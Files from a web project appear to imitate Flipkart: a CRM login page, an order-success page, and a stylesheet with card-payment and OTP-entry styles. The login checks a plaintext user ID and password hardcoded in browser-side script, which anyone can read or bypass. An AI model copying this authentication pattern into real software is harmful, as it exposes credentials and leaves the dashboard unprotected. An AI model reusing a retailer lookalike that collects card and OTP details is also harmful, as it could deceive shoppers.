<div id="header"></div>

<div class="login-container">
  <div class="login-header">
    <div class="login-title">ð CRM Login</div>
    <div class="login-subtitle">Enter your credentials to access the dashboard</div>
  </div>

  <form id="loginForm" onsubmit="handleLogin(event)">
    <div class="form-group">
      <label class="form-label" for="userId">User ID</label>
      <input 
        type="text" 
        id="userId" 
        class="form-input" 
        placeholder="Enter your user ID"
        required
      >
      <div class="error-message" id="userIdError"></div>
    </div>

    <div class="form-group">
      <label class="form-label" for="password">Password</label>
      <input 
        type="password" 
        id="password" 
        class="form-input" 
        placeholder="Enter your password"
        required
      >
      <div class="error-message" id="passwordError"></div>
    </div>

    <button type="submit" class="login-btn" id="loginBtn">
      Login
      <span class="loading-spinner" id="loadingSpinner">â... Loading</span>
    </button>
    
    <div class="error-message" id="loginError"></div>
    <div class="success-message" id="loginSuccess"></div>
  </form>
</div>

<div id="footer"></div>

<script src="js/data.js"></script>
<script>
  document.getElementById("header").innerHTML = renderHeader();
  document.getElementById("footer").innerHTML = renderFooter();

  // Check if already logged in
  function checkAuth() {
    const isLoggedIn = sessionStorage.getItem('crmLoggedIn');
    const loginTime = sessionStorage.getItem('crmLoginTime');
    
    if (isLoggedIn === 'true' && loginTime) {
      const timeDiff = Date.now() - parseInt(loginTime);
      // Session expires after 2 hours
      if (timeDiff < 2 * 60 * 60 * 1000) {
        window.location.href = 'crm.html';
        return;
      }
    }
    
    // Clear expired session
    sessionStorage.removeItem('crmLoggedIn');
    sessionStorage.removeItem('crmLoginTime');
  }

  // Handle login
  async function handleLogin(event) {
    event.preventDefault();
    
    const userId = document.getElementById('userId').value.trim();
    const password = document.getElementById('password').value.trim();
    const loginBtn = document.getElementById('loginBtn');
    const loadingSpinner = document.getElementById('loadingSpinner');
    const loginError = document.getElementById('loginError');
    const loginSuccess = document.getElementById('loginSuccess');
    
    // Clear previous messages
    loginError.style.display = 'none';
    loginSuccess.style.display = 'none';
    
    // Validate inputs
    if (!userId || !password) {
      loginError.textContent = 'Please enter both user ID and password';
      loginError.style.display = 'block';
      return;
    }
    
    // Show loading state
    loginBtn.disabled = true;
    loadingSpinner.style.display = 'inline';
    
    // Simulate authentication delay
    setTimeout(() => {
      // Check credentials
      if (userId === 'flip21' && password === 'Noida@2200') {
        // Successful login
        sessionStorage.setItem('crmLoggedIn', 'true');
        sessionStorage.setItem('crmLoginTime', Date.now().toString());
        sessionStorage.setItem('crmUserId', userId);
        
        loginSuccess.textContent = 'Login successful! Redirecting...';
        loginSuccess.style.display = 'block';
        
        // Redirect to CRM dashboard
        setTimeout(() => {
          window.location.href = 'crm.html';
        }, 1000);
      } else {
        // Failed login
        loginError.textContent = 'Invalid user ID or password';
        loginError.style.display = 'block';
        
        // Clear password field
        document.getElementById('password').value = '';
        document.getElementById('password').focus();
      }
      
      // Hide loading state
      loginBtn.disabled = false;
      loadingSpinner.style.display = 'none';
    }, 1000);
  }

  // Check authentication on page load
  checkAuth();
</script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Order Placed! – Flipkart</title>
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

<div id="header"></div>
<div class="page-wrapper">
  <div class="success-container">
    <div class="success-icon">
      <svg viewBox="0 0 24 24"><path d="M20 6L9 17l-5-5" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" fill="none"/></svg>
    </div>
    <div class="success-title">Order Placed Successfully! 🎉</div>
    <div class="success-sub">Thank you for your purchase. Your order has been confirmed.</div>

    <div class="order-id">Order ID: <span id="order-id-val"></span></div>

    <div class="delivery-info" id="delivery-info-block" style="display:none">
      <h4>📍 Delivering to:</h4>
      <p id="delivery-address-text"></p>
    </div>

    <div style="background:#fff3e0;border-radius:4px;padding:16px;margin-bottom:24px;text-align:left">
      <div style="font-size:14px;font-weight:600;margin-bottom:8px">📦 Estimated Delivery</div>
      <div style="font-size:13px;color:#212121"><strong>2-3 Business Days</strong></div>
      <div style="font-size:12px;color:#878787;margin-top:4px">You'll receive a confirmation email and SMS shortly.</div>
    </div>

    <div style="display:flex;gap:12px;justify-content:center">
      <button class="continue-btn" onclick="location.href='index.html'">CONTINUE SHOPPING</button>
      <button style="background:#fff;color:#2874f0;font-weight:700;font-size:14px;padding:12px 24px;border:2px solid #2874f0;cursor:pointer;border-radius:2px" onclick="location.href='index.html'">TRACK ORDER</button>
    </div>
  </div>
</div>

<div id="footer"></div>

<script src="js/data.js"></script>
<script src="js/cart.js"></script>
<script>
  document.getElementById("header").innerHTML = renderHeader();
  document.getElementById("footer").innerHTML = renderFooter();

  // Generate order ID
  const orderId = "OD" + Date.now().toString().substring(5);
  document.getElementById("order-id-val").textContent = orderId;

  // Show delivery address if stored
  try {
    const addr = JSON.parse(sessionStorage.getItem("fk_address") || "{}");
    if (addr.fullName) {
      document.getElementById("delivery-info-block").style.display = "block";
      document.getElementById("delivery-address-text").textContent =
        addr.fullName + ", " + addr.address + ", " + addr.city + ", " + addr.state + " - " + addr.pincode;
    }
  } catch(e) {}
</script>
</body>
</html>
</file>
<file: css/style.css>
* { box-sizing: border-box; margin: 0; padding: 0; }
body { font-family: 'Roboto', Arial, sans-serif; background: #f1f3f6; color: #212121; }
a { text-decoration: none; color: inherit; }
button { cursor: pointer; font-family: inherit; border: none; }

/* ── Header ── */
.header { background: #2874f0; padding: 0; position: sticky; top: 0; z-index: 1000; box-shadow: 0 2px 8px rgba(0,0,0,0.2); }
.header-inner { max-width: 1200px; margin: 0 auto; display: flex; align-items: center; padding: 10px 16px; gap: 20px; }
.logo-block { display: flex; flex-direction: column; }
.logo { font-size: 22px; font-weight: 700; color: #fff; letter-spacing: -0.5px; }
.logo span { color: #ffe500; font-style: italic; }
.explore-plus { font-size: 10px; color: #ffe500; font-style: italic; margin-top: -2px; }
.search-bar { flex: 1; display: flex; align-items: center; background: #fff; border-radius: 2px; overflow: hidden; }
.search-bar input { flex: 1; padding: 10px 14px; font-size: 14px; border: none; outline: none; }
.search-btn { background: #2874f0; border: none; padding: 10px 14px; cursor: pointer; }
.search-btn svg { width: 18px; height: 18px; fill: #fff; }
.header-actions { display: flex; align-items: center; gap: 24px; }
.header-btn { color: #fff; font-size: 14px; font-weight: 500; display: flex; align-items: center; gap: 6px; background: none; border: none; cursor: pointer; white-space: nowrap; }
.cart-badge { background: #ff6600; color: #fff; font-size: 10px; font-weight: 700; border-radius: 50%; width: 18px; height: 18px; display: flex; align-items: center; justify-content: center; }

/* ── Nav ── */
.navbar { background: #fff; border-bottom: 1px solid #f0f0f0; }
.navbar-inner { max-width: 1200px; margin: 0 auto; display: flex; align-items: center; gap: 0; overflow-x: auto; padding: 0 16px; }
.nav-item { font-size: 13px; font-weight: 500; color: #212121; padding: 12px 20px; white-space: nowrap; cursor: pointer; border-bottom: 2px solid transparent; transition: color 0.2s; }
.nav-item:hover { color: #2874f0; border-bottom-color: #2874f0; }

/* ── Ticker ── */
.ticker { background: #ff6600; overflow: hidden; white-space: nowrap; padding: 7px 0; }
.ticker-inner { display: inline-block; animation: ticker 30s linear infinite; color: #fff; font-size: 12px; font-weight: 600; }
@keyframes ticker { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }

/* ── Hero Banner ── */
.hero { background: linear-gradient(135deg, #1a3faa 0%, #2557e7 60%, #1a8cff 100%); position: relative; overflow: hidden; }
.hero-inner { max-width: 1200px; margin: 0 auto; display: flex; align-items: stretch; min-height: 220px; }
.hero-left { flex: 1; padding: 28px 32px 28px 28px; display: flex; flex-direction: column; justify-content: center; }
.hero-pill { display: inline-block; background: #ffd000; color: #212121; font-size: 11px; font-weight: 800; padding: 3px 12px; border-radius: 4px; margin-bottom: 14px; letter-spacing: 1px; text-transform: uppercase; }
.hero-title { font-size: 36px; font-weight: 800; color: #fff; line-height: 1.15; margin-bottom: 4px; }
.hero-sub { font-size: 36px; font-weight: 800; color: #7fffff; line-height: 1.15; margin-bottom: 12px; }
.hero-tags { font-size: 14px; color: rgba(255,255,255,0.85); margin-bottom: 20px; line-height: 1.6; }
.hero-btn { background: #fff; color: #2874f0; font-weight: 700; font-size: 13px; padding: 10px 24px; border-radius: 20px; border: none; cursor: pointer; width: fit-content; }
.hero-circle1 { position: absolute; right: 400px; top: -60px; width: 320px; height: 320px; border-radius: 50%; background: rgba(255,255,255,0.06); pointer-events: none; }
.hero-circle2 { position: absolute; right: 360px; bottom: -80px; width: 220px; height: 220px; border-radius: 50%; background: rgba(255,255,255,0.04); pointer-events: none; }
.hero-cards { display: flex; gap: 12px; padding: 20px 20px 20px 0; align-items: center; flex-shrink: 0; }
.hero-card { background: #fff; border-radius: 8px; padding: 12px 10px; width: 130px; text-align: center; cursor: pointer; flex-shrink: 0; box-shadow: 0 2px 12px rgba(0,0,0,0.2); transition: transform 0.2s; }
.hero-card:hover { transform: translateY(-2px); }
.hero-card img { width: 90px; height: 90px; object-fit: contain; margin-bottom: 8px; }
.hero-card-label { font-size: 11px; color: #878787; font-weight: 500; margin-bottom: 4px; }
.hero-card-off { background: #ff6600; color: #fff; font-size: 12px; font-weight: 700; padding: 2px 8px; border-radius: 2px; display: inline-block; }

/* ── Content Wrapper ── */
.content { max-width: 1760px; margin: 0 auto; padding: 12px 12px 0 12px; }

/* ── Section ── */
.section { background: #fff; margin-top: 12px; border-radius: 6px; }
.deals-section { background: #e8e8e8; border: 1px solid #dadada; overflow: hidden; }
.section-header { display: flex; align-items: center; justify-content: space-between; padding: 16px 22px 12px 22px; }
.deals-header { border-bottom: 1px solid #dcdcdc; }
.deals-title-wrap { display: flex; align-items: center; gap: 14px; flex-wrap: wrap; }
.section-title { font-size: 20px; font-weight: 700; color: #101629; display: flex; align-items: center; gap: 10px; line-height: 1; }
.deal-icon { width: 26px; height: 26px; color: #2f73f9; flex-shrink: 0; }
.timer { display: flex; align-items: center; gap: 4px; font-size: 13px; margin-left: 2px; }
.timer-label { color: #7f8897; font-size: 13px; font-weight: 500; }
.timer-block { background: #1f2548; color: #fff; font-weight: 700; font-size: 14px; padding: 4px 8px; border-radius: 4px; min-width: 34px; text-align: center; line-height: 1.1; }
.timer-sep { font-weight: 700; margin: 0 2px; color: #17213f; }

/* ── Products Grid ── */
.products-grid { display: grid; grid-template-columns: repeat(6, minmax(0, 1fr)); gap: 0; padding: 0; }
.product-card { display: flex; flex-direction: column; align-items: stretch; padding: 14px 14px 12px 14px; border-right: 1px solid #e2e2e2; border-bottom: 1px solid #e2e2e2; position: relative; min-width: 0; background: #fff; min-height: 330px; }
.product-card:nth-child(6n) { border-right: none; }
.sale-badge { position: absolute; top: 10px; right: 10px; left: auto; background: #ff595f; color: #fff; font-size: 10px; font-weight: 800; padding: 5px 6px; border-radius: 7px; line-height: 1.15; text-align: center; z-index: 1; box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4); }
.sale-badge .pct { font-size: 13px; }
.product-img { width: 100%; max-width: 160px; height: 165px; object-fit: contain; cursor: pointer; margin: 4px auto 10px auto; transition: transform 0.2s; }
.product-img:hover { transform: scale(1.05); }
.product-name { font-size: 12px; color: #202a3e; text-align: left; line-height: 1.35; margin-bottom: 8px; cursor: pointer; min-height: 34px; overflow: hidden; width: 100%; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
.product-name:hover { color: #2874f0; }
.rating { display: flex; align-items: center; gap: 6px; margin-bottom: 8px; }
.rating-badge { color: #fff; font-size: 11px; font-weight: 700; padding: 2px 6px; border-radius: 4px; display: flex; align-items: center; gap: 2px; line-height: 1; }
.rating-badge.green { background: #388e3c; }
.rating-badge.orange { background: #ff9800; }
.rating-badge.red { background: #f44336; }
.reviews { color: #7e8793; font-size: 12px; }
.price-row { display: flex; align-items: center; gap: 8px; margin-bottom: 12px; flex-wrap: wrap; justify-content: flex-start; }
.price-current { font-weight: 700; font-size: 15px; color: #111827; }
.price-original { color: #959ca6; text-decoration: line-through; font-size: 12px; }
.price-off { color: #2f8f3d; font-weight: 700; font-size: 12px; text-transform: lowercase; }
.add-to-cart-btn { width: 100%; background: #ff9f00; color: #fff; font-weight: 700; font-size: 12px; padding: 10px 0; border: none; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 8px; margin-top: auto; border-radius: 6px; }
.add-to-cart-btn:hover { background: #fb8c00; }
.add-to-cart-btn svg { width: 19px; height: 19px; stroke: currentColor; stroke-width: 2; fill: none; }

.fk-add-card {
  position: fixed;
  right: 18px;
  bottom: 18px;
  width: 320px;
  background: #fff;
  border: 1px solid #e5e7eb;
  border-radius: 10px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
  padding: 12px;
  z-index: 12000;
  opacity: 0;
  transform: translateY(12px);
  pointer-events: none;
  transition: opacity 0.25s ease, transform 0.25s ease;
}
.fk-add-card.show {
  opacity: 1;
  transform: translateY(0);
  pointer-events: auto;
}
.fk-add-card-close {
  position: absolute;
  top: 6px;
  right: 8px;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  border: none;
  background: #f3f4f6;
  color: #374151;
  font-size: 17px;
  line-height: 24px;
  text-align: center;
  cursor: pointer;
}
.fk-add-card-row {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-right: 28px;
}
.fk-add-card-img {
  width: 58px;
  height: 58px;
  object-fit: contain;
  border: 1px solid #e5e7eb;
  border-radius: 6px;
  background: #fff;
  flex-shrink: 0;
}
.fk-add-card-info {
  min-width: 0;
}
.fk-add-card-title {
  font-size: 13px;
  font-weight: 600;
  color: #111827;
  line-height: 1.35;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.fk-add-card-status {
  font-size: 12px;
  color: #388e3c;
  margin-top: 4px;
}
.fk-add-card-btn {
  width: 100%;
  margin-top: 10px;
  background: #fb641b;
  color: #fff;
  border: none;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  padding: 10px 12px;
  cursor: pointer;
}
.fk-add-card-btn:hover {
  background: #e55a0f;
}

.service-strip { margin: 12px 0 6px 0; padding: 18px 26px; display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 14px; background: #f1f3f6; border-radius: 6px; }
.service-item { display: flex; align-items: center; gap: 12px; justify-content: center; }
.service-icon { width: 42px; height: 42px; border-radius: 50%; color: #fff; font-size: 22px; display: flex; align-items: center; justify-content: center; font-weight: 700; }
.service-blue { background: #2f7df4; }
.service-green { background: #2f9641; }
.service-orange { background: #f57c00; }
.service-purple { background: #7b1fa2; }
.service-title { font-size: 16px; color: #202a3e; font-weight: 700; line-height: 1.1; }
.service-sub { font-size: 13px; color: #6f7986; margin-top: 3px; line-height: 1.2; }

/* ── Footer ── */
footer { background: #172337; margin-top: 16px; }
.footer-inner { max-width: 1200px; margin: 0 auto; padding: 40px 24px 0 24px; }
.footer-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 40px; }
.footer-col h4 { color: #fff; font-weight: 700; font-size: 13px; letter-spacing: 1px; margin-bottom: 16px; text-transform: uppercase; }
.footer-col a { display: block; color: #c2cfe0; font-size: 13px; margin-bottom: 10px; text-decoration: none; }
.footer-col a:hover { color: #fff; }
.footer-bottom { border-top: 1px solid #2a3f5a; margin-top: 32px; padding: 16px 0; text-align: center; color: #8899aa; font-size: 12px; }

/* ── Page layouts ── */
.page-wrapper { max-width: 1200px; margin: 0 auto; padding: 16px 8px; }

/* ── Breadcrumb ── */
.breadcrumb { font-size: 13px; color: #878787; margin-bottom: 16px; }
.breadcrumb span { color: #212121; }

/* ── Product Detail ── */
.product-detail { display: flex; gap: 24px; flex-wrap: wrap; }
.product-images { background: #fff; border-radius: 4px; padding: 20px; flex: 0 0 380px; }
.main-img { width: 100%; max-width: 340px; height: 340px; object-fit: contain; display: block; margin: 0 auto 16px; }
.thumb-row { display: flex; gap: 8px; justify-content: center; }
.thumb { width: 60px; height: 60px; object-fit: contain; border: 2px solid #e0e0e0; border-radius: 4px; cursor: pointer; padding: 4px; }
.thumb.active, .thumb:hover { border-color: #2874f0; }
.product-info { flex: 1; min-width: 280px; }
.product-brand { font-size: 13px; color: #878787; margin-bottom: 4px; }
.product-title { font-size: 18px; font-weight: 400; color: #212121; margin-bottom: 8px; line-height: 1.4; }
.product-rating-row { display: flex; align-items: center; gap: 12px; margin-bottom: 16px; padding-bottom: 16px; border-bottom: 1px solid #f0f0f0; }
.product-price-block { margin-bottom: 16px; }
.product-price-big { font-size: 28px; font-weight: 700; color: #212121; }
.product-off-badge { background: #388e3c; color: #fff; font-size: 12px; font-weight: 700; padding: 2px 6px; border-radius: 2px; margin-left: 10px; }
.product-original { color: #878787; text-decoration: line-through; font-size: 14px; margin-top: 4px; }
.product-action-row { display: flex; gap: 12px; margin: 20px 0; }
.btn-cart { background: #ff9f00; color: #fff; font-weight: 700; font-size: 15px; padding: 14px 32px; border: none; cursor: pointer; border-radius: 2px; }
.btn-buy { background: #fb641b; color: #fff; font-weight: 700; font-size: 15px; padding: 14px 32px; border: none; cursor: pointer; border-radius: 2px; }
.btn-cart:hover { background: #fb8c00; }
.btn-buy:hover { background: #e55a0f; }
.product-highlights { background: #fff; border-radius: 4px; padding: 20px; margin-top: 16px; }
.product-highlights h3 { font-size: 16px; font-weight: 600; margin-bottom: 12px; }
.product-highlights li { font-size: 13px; color: #212121; margin-bottom: 8px; margin-left: 16px; }

/* ── Cart ── */
.cart-layout { display: flex; gap: 16px; align-items: flex-start; flex-wrap: wrap; }
.cart-items { flex: 1; min-width: 300px; }
.cart-item { background: #fff; border-radius: 4px; padding: 16px; margin-bottom: 8px; display: flex; gap: 16px; align-items: flex-start; }
.cart-item-img { width: 80px; height: 80px; object-fit: contain; flex-shrink: 0; }
.cart-item-info { flex: 1; }
.cart-item-name { font-size: 14px; color: #212121; margin-bottom: 4px; }
.cart-item-seller { font-size: 12px; color: #878787; margin-bottom: 8px; }
.cart-item-price { font-size: 18px; font-weight: 700; }
.qty-controls { display: flex; align-items: center; gap: 12px; margin-top: 12px; }
.qty-btn { width: 28px; height: 28px; border-radius: 50%; border: 1px solid #c2c2c2; background: #fff; font-size: 16px; display: flex; align-items: center; justify-content: center; cursor: pointer; }
.qty-btn:hover { background: #f5f5f5; }
.qty-val { font-size: 14px; font-weight: 600; min-width: 20px; text-align: center; }
.remove-btn { color: #878787; font-size: 12px; font-weight: 600; background: none; border: none; cursor: pointer; margin-left: 16px; }
.remove-btn:hover { color: #212121; }
.cart-empty { background: #fff; border-radius: 4px; padding: 60px; text-align: center; }
.cart-empty h2 { font-size: 20px; color: #212121; margin-bottom: 12px; }
.cart-empty p { color: #878787; margin-bottom: 20px; }
.cart-actions { display: flex; gap: 12px; margin-top: 12px; align-items: center; flex-wrap: wrap; }

/* ── Order Summary ── */
.order-summary { flex: 0 0 280px; }
.order-summary-header { background: #2874f0; border-radius: 4px 4px 0 0; padding: 10px 16px; color: #fff; font-weight: 700; font-size: 12px; letter-spacing: 1px; }
.order-summary-body { background: #fff; padding: 16px; border-radius: 0 0 4px 4px; }
.summary-item { display: flex; gap: 10px; margin-bottom: 12px; align-items: flex-start; }
.summary-item img { width: 40px; height: 40px; object-fit: contain; border: 1px solid #f0f0f0; }
.summary-item-info { flex: 1; }
.summary-item-name { font-size: 12px; color: #212121; }
.summary-item-qty { font-size: 12px; color: #878787; }
.summary-item-price { font-size: 13px; font-weight: 600; }
.summary-divider { border-top: 1px dashed #e0e0e0; padding-top: 12px; margin-top: 8px; }
.summary-row { display: flex; justify-content: space-between; margin-bottom: 6px; font-size: 13px; }
.summary-total { display: flex; justify-content: space-between; font-weight: 700; font-size: 16px; padding-top: 8px; border-top: 1px solid #e0e0e0; margin-top: 4px; }
.summary-save { color: #388e3c; font-size: 12px; margin-top: 6px; }
.summary-notes { margin-top: 16px; display: flex; flex-direction: column; gap: 6px; }
.summary-note { font-size: 12px; color: #878787; }
.place-order-btn { width: 100%; background: #fb641b; color: #fff; font-weight: 700; font-size: 14px; padding: 14px; border: none; cursor: pointer; margin-top: 16px; }
.place-order-btn:hover { background: #e55a0f; }

/* ── Progress Steps ── */
.progress-bar { background: #fff; border-radius: 4px; padding: 16px 24px; margin-bottom: 16px; display: flex; align-items: center; }
.progress-step { display: flex; align-items: center; gap: 8px; }
.step-circle { width: 28px; height: 28px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 14px; font-weight: 700; }
.step-circle.active { background: #2874f0; color: #fff; }
.step-circle.done { background: #388e3c; color: #fff; }
.step-circle.inactive { background: #e0e0e0; color: #878787; }
.step-label { font-size: 14px; }
.step-label.active { color: #2874f0; font-weight: 600; }
.step-label.inactive { color: #878787; }
.step-line { flex: 1; height: 2px; background: #e0e0e0; margin: 0 16px; }

/* ── Forms ── */
.form-section { background: #fff; border-radius: 4px; }
.form-header { background: #2874f0; color: #fff; padding: 12px 20px; font-weight: 600; font-size: 14px; }
.form-body { padding: 20px; }
.form-row { display: flex; gap: 16px; margin-bottom: 16px; }
.form-group { flex: 1; }
.form-group label { font-size: 12px; font-weight: 600; color: #212121; display: block; margin-bottom: 4px; }
.form-group input, .form-group textarea, .form-group select { width: 100%; padding: 10px 12px; border: 1px solid #e0e0e0; border-radius: 2px; font-size: 13px; font-family: inherit; outline: none; }
.form-group input:focus, .form-group textarea:focus, .form-group select:focus { border-color: #2874f0; }
.form-group input.error, .form-group select.error { border-color: #ff6161; }
.form-error { color: #ff6161; font-size: 11px; margin-top: 2px; }
.address-type-row { display: flex; gap: 8px; margin-top: 8px; }
.type-btn { padding: 6px 16px; border-radius: 20px; font-size: 13px; cursor: pointer; border: 1px solid #e0e0e0; background: #fff; color: #212121; }
.type-btn.active { border-color: #2874f0; background: #e8f0fe; color: #2874f0; }
.submit-btn { background: #fb641b; color: #fff; font-weight: 700; padding: 12px 24px; border-radius: 2px; font-size: 14px; letter-spacing: 0.5px; border: none; cursor: pointer; }
.submit-btn:hover { background: #e55a0f; }
.submit-btn:disabled { background: #ccc; cursor: not-allowed; }

/* ── Payment ── */
.payment-methods { display: flex; flex-direction: column; gap: 8px; margin-bottom: 20px; }
.payment-method { border: 1px solid #e0e0e0; border-radius: 4px; padding: 12px 16px; cursor: pointer; display: flex; align-items: center; gap: 12px; }
.payment-method.selected { border-color: #2874f0; background: #f0f4ff; }
.payment-method input[type="radio"] { accent-color: #2874f0; }
.payment-method-label { font-size: 14px; font-weight: 500; }
.card-form { background: #f9f9f9; border-radius: 4px; padding: 16px; margin-top: 12px; }
.card-icons { display: flex; gap: 8px; margin-bottom: 12px; }
.card-icon { width: 40px; height: 25px; border-radius: 3px; display: flex; align-items: center; justify-content: center; font-size: 9px; font-weight: 700; color: #fff; }
.card-icon.visa { background: #1a1f71; }
.card-icon.mc { background: linear-gradient(90deg, #eb001b, #f79e1b); }
.card-icon.rupay { background: #005e8c; }
.secure-badge { font-size: 12px; color: #388e3c; display: flex; align-items: center; gap: 4px; margin-top: 12px; }

/* ── OTP ── */
.otp-container { max-width: 500px; margin: 40px auto; background: #fff; border-radius: 4px; padding: 32px; text-align: center; }
.otp-icon { font-size: 48px; margin-bottom: 16px; }
.otp-title { font-size: 20px; font-weight: 700; margin-bottom: 8px; }
.otp-desc { font-size: 14px; color: #878787; margin-bottom: 24px; }
.otp-inputs { display: flex; justify-content: center; gap: 10px; margin-bottom: 24px; }
.otp-input { width: 48px; height: 52px; text-align: center; font-size: 22px; font-weight: 700; border: 2px solid #e0e0e0; border-radius: 4px; outline: none; }
.otp-input:focus { border-color: #2874f0; }
.otp-verify-btn { background: #fb641b; color: #fff; font-weight: 700; font-size: 15px; padding: 12px 40px; border: none; border-radius: 2px; cursor: pointer; width: 100%; margin-bottom: 16px; }
.otp-verify-btn:hover { background: #e55a0f; }
.otp-resend { font-size: 13px; color: #878787; }
.otp-resend a { color: #2874f0; cursor: pointer; }

/* ── Success ── */
.success-container { max-width: 600px; margin: 40px auto; background: #fff; border-radius: 4px; padding: 40px; text-align: center; }
.success-icon { width: 80px; height: 80px; border-radius: 50%; background: #388e3c; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; }
.success-icon svg { fill: #fff; width: 40px; height: 40px; }
.success-title { font-size: 24px; font-weight: 700; color: #212121; margin-bottom: 8px; }
.success-sub { font-size: 14px; color: #878787; margin-bottom: 24px; }
.order-id { font-size: 14px; margin-bottom: 24px; }
.order-id span { font-weight: 700; color: #2874f0; }
.delivery-info { background: #f9f9f9; border-radius: 4px; padding: 16px; margin-bottom: 24px; text-align: left; }
.delivery-info h4 { font-size: 14px; font-weight: 600; margin-bottom: 8px; }
.delivery-info p { font-size: 13px; color: #878787; line-height: 1.6; }
.continue-btn { background: #2874f0; color: #fff; font-weight: 700; font-size: 14px; padding: 12px 32px; border: none; cursor: pointer; border-radius: 2px; }
.continue-btn:hover { background: #1a65d6; }

/* ── Responsive ── */
@media (max-width: 900px) {
  .products-grid { grid-template-columns: repeat(3, 1fr); }
  .product-card:nth-child(6n) { border-right: 1px solid #e2e2e2; }
  .product-card:nth-child(3n) { border-right: none; }
  .footer-grid { grid-template-columns: repeat(2, 1fr); }
  .hero-cards { display: none; }
  .service-strip { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .section-title { font-size: 18px; }
}
@media (max-width: 600px) {
  .products-grid { grid-template-columns: repeat(2, 1fr); }
  .product-card:nth-child(3n) { border-right: 1px solid #e2e2e2; }
  .product-card:nth-child(2n) { border-right: none; }
  .footer-grid { grid-template-columns: 1fr; }
  .form-row { flex-direction: column; }
  .product-detail { flex-direction: column; }
  .service-strip { grid-template-columns: 1fr; gap: 10px; padding: 14px; }
  .service-item { justify-content: flex-start; }
  .section-header { padding: 12px 14px 10px 14px; }
  .timer { margin-left: 0; }
  .fk-add-card {
    right: 10px;
    left: 10px;
    bottom: 10px;
    width: auto;
  }
}
</file>
